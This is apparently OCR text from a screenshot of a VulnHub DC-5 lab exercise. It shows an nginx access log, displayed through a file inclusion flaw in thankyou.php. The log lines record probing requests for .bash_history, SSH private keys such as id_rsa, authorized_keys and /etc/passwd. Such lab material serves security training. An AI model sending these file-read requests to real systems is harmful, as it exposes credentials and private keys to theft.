 Contact
192.168.124.135/thankyou.php?file=/var/log/nginx/access.log
2
python 登录 - 腾讯云 云产品 VulnHub-[DC-1-7]-... 打靶系列之-DC-5 ==== AUTHENTICA... :新支持Redis 沙盒逃... 通达OA任意文件上传... 其他书签
[12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=%2fvar%2fwww%2flogs%2ferror%2elog HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0" 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2ebash_logout HTTP/1.1" 200 402 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0" 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~
%2f%2ebash_history HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0" 192.168.124.1 - - [12/Mar/2022:21:24:35
+1000] "GET /thankyou.php?file=~%2f%2ebashrc HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0"
192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2ebash_profile HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0" 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2egtkrc HTTP/1.1" 200 402 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0" 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2elogin
HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0" 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET
/thankyou.php?file=~%2f%2elogout HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0" 192.168.124.1 - - [12/Mar
/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2enano_history HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0" 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2emysql_history HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0" 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2ephp_history HTTP/1.1" 200 402
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0" 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~
%2f%2essh%2fauthorized_keys HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0" 192.168.124.1 - - [12/Mar
/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2eprofile HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0" 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2essh%2fid_dsa HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0" 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2essh%2fid_rsa HTTP/1.1" 200
402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0" 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~
%2f%2essh%2fid_dsa%2epub HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0" 192.168.124.1 - - [12/Mar
/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2essh%2fid_rsa%2epub HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0" 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2eviminfo HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0" 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2essh%2fidentity%2epub
HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0" 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET
/thankyou.php?file=~%2f%2essh%2fidentity HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0" 192.168.124.1 - -
[12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2ewm_style HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0" 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2eXdefaults HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0" 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2eXresources HTTP/1.1" 200 402
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0" 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~
%2f%2exinitrc HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0" 192.168.124.1 - - [12/Mar/2022:21:24:35
+1000] "GET /thankyou.php?file=~%2f%2exsession HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0"
192.168.124.1 - - [12/Mar/2022:21:33:04 +1000] "GET /thankyou.php?xxx=/etc/passwd HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0" 192.168.124.1 - - [12/Mar/2022:21:33:36 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 503552 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0" 192.168.124.1 - - [12/Mar/2022:21:33:48 +1000] "GET /thankyou.php?file=/var/log/nginx
/access.log HTTP/1.1" 200 503589 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0" 192.168.124.1 - - [12/Mar/2022:21:34:13
+1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 503602 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0"
192.168.124.1 - - [12/Mar/2022:21:34:16 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 503615 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:98.0) Gecko/20100101 Firefox/98.0"
英